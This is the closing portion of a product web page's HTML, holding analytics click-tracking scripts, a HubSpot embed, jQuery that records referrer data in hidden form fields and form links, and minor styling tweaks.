      _gaq.push(['_trackEvent','BuyNow_FR','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code -->
 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
